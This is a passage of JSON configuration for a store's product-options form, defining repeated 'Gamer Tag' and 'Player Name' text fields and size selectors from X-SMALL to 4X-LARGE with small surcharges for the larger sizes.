oll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem51":{"id":"197871tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem60":{"id":"197871tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem43":{"id":"197871tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem43_1":{"id":"197871tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_2":{"id":"197871tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_3":{"id":"197871tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_4":{"id":"197871tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_5":{"id":"197871tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_6":{"id":"197871tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_7":{"id":"197871tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_8":{"id":"197871tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem52":{"id":"197871tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem61":{"id":"197871tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem44":{"id":"197871tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem44_1":{"id":"197871tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_2":{"id":"197871tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_3":{"id":"197871tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_4":{"id":"197871tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_5":{"id":"197871tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_6":{"id":"197871tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_7":{"id":"197871tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_8":{"id":"197871tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem53":{"id":"197871tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem62":{"id":"197871tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem45":{"id":"197871tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem45_1":{"id":"197871tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_2":{"id":"197871tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_3":{"id":"197871tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_4":{"id":"197871tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_5":{"id":"197871tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_6":{"id":"197871tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_7":{"id":"197871tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_8":{"id":"197871tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem54":{"id":"197871tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem63":{"id":"197871tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem46":{"id":"197871tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem46_1":{"id":"197871tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_2":{"id":"197871tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_3":{"id":"197871tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_4":{"id":"197871tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_5":{"id":"197871tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_6":{"id":"197871tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_7":{"id":"197871tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_8":{"id":"197871tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem55":{"id":"197871tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem64":{"id":"197871tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem47":{"id":"197871tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem47_1":{"id":"197871tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_2":{"id":"197871tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_3":{"id":"197871tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_4":{"id":"197871tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_5":{"id":"197871tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_6":{"id":"197871tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight"